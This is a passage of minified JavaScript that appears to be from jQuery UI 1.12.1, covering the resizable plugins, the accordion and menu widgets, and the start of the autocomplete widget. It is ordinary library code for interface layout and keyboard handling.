e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var i,s,n=this.options,o=this.active,a=t(e.currentTarget),r=a[0]===o[0],l=r&&n.collapsible,h=l?t():a.next(),c=o.next(),u={oldHeader:o,oldPanel:c,newHeader:l?t():a,newPanel:h};e.preventDefault(),r&&!n.collapsible||this._trigger("beforeActivate",e,u)===!1||(n.active=l?!1:this.headers.index(a),this.active=r?t():a,this._toggle(u),this._removeClass(o,"ui-accordion-header-active","ui-state-active"),n.icons&&(i=o.children(".ui-accordion-header-icon"),this._removeClass(i,null,n.icons.activeHeader)._addClass(i,null,n.icons.header)),r||(this._removeClass(a,"ui-accordion-header-collapsed")._addClass(a,"ui-accordion-header-active","ui-state-active"),n.icons&&(s=a.children(".ui-accordion-header-icon"),this._removeClass(s,null,n.icons.header)._addClass(s,null,n.icons.activeHeader)),this._addClass(a.next(),"ui-accordion-content-active")))},_toggle:function(e){var i=e.newPanel,s=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=i,this.prevHide=s,this.options.animate?this._animate(i,s,e):(s.hide(),i.show(),this._toggleComplete(e)),s.attr({"aria-hidden":"true"}),s.prev().attr({"aria-selected":"false","aria-expanded":"false"}),i.length&&s.length?s.prev().attr({tabIndex:-1,"aria-expanded":"false"}):i.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),i.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var s,n,o,a=this,r=0,l=t.css("box-sizing"),h=t.length&&(!e.length||t.index()<e.index()),c=this.options.animate||{},u=h&&c.down||c,d=function(){a._toggleComplete(i)};return"number"==typeof u&&(o=u),"string"==typeof u&&(n=u),n=n||u.easing||c.easing,o=o||u.duration||c.duration,e.length?t.length?(s=t.show().outerHeight(),e.animate(this.hideProps,{duration:o,easing:n,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:o,easing:n,complete:d,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===l&&(r+=i.now):"content"!==a.options.heightStyle&&(i.now=Math.round(s-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,o,n,d):t.animate(this.showProps,o,n,d)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var i=t(e.target).closest(".ui-menu-item"),s=t(e.currentTarget);i[0]===s[0]&&(this._removeClass(s.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,s))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,s,n,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,s=this.previousFilter||"",o=!1,n=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),n===s?o=!0:n=s+n,i=this._filterMenuItems(n),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(n=String.fromCharCode(e.keyCode),i=this._filterMenuItems(n)),i.length?(this.focus(e,i),this.previousFilter=n,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}a&&e.preventDefault()},_activate:function(t){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(t):this.select(t))},refresh:function(){var e,i,s,n,o,a=this,r=this.options.icons.submenu,l=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),s=l.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var e=t(this),i=e.prev(),s=t("<span>").data("ui-menu-submenu-caret",!0);a._addClass(s,"ui-menu-icon","ui-icon "+r),i.attr("aria-haspopup","true").prepend(s),e.attr("aria-labelledby",i.attr("id"))}),this._addClass(s,"ui-menu","ui-widget ui-widget-content ui-front"),e=l.add(this.element),i=e.find(this.options.items),i.not(".ui-menu-item").each(function(){var e=t(this);a._isDivider(e)&&a._addClass(e,"ui-menu-divider","ui-widget-content")}),n=i.not(".ui-menu-item, .ui-menu-divider"),o=n.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(n,"ui-menu-item")._addClass(o,"ui-menu-item-wrapper"),i.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!t.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(t,e){if("icons"===t){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,e.submenu)}this._super(t,e)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t+""),this._toggleClass(null,"ui-state-disabled",!!t)},focus:function(t,e){var i,s,n;this.blur(t,t&&"focus"===t.type),this._scrollIntoView(e),this.active=e.first(),s=this.active.children(".ui-menu-item-wrapper"),this._addClass(s,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",s.attr("id")),n=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(n,null,"ui-state-active"),t&&"keydown"===t.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),i=e.children(".ui-menu"),i.length&&t&&/^mouse/.test(t.type)&&this._startOpening(i),this.activeMenu=e.parent(),this._trigger("focus",t,{item:e})},_scrollIntoView:function(e){var i,s,n,o,a,r;this._hasScroll()&&(i=parseFloat(t.css(this.activeMenu[0],"borderTopWidth"))||0,s=parseFloat(t.css(this.activeMenu[0],"paddingTop"))||0,n=e.offset().top-this.activeMenu.offset().top-i-s,o=this.activeMenu.scrollTop(),a=this.activeMenu.height(),r=e.outerHeight(),0>n?this.activeMenu.scrollTop(o+n):n+r>a&&this.activeMenu.scrollTop(o+n-a+r))},blur:function(t,e){e||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",t,{item:this.active}),this.active=null)},_startOpening:function(t){clearTimeout(this.timer),"true"===t.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(t)},this.delay))},_open:function(e){var i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var 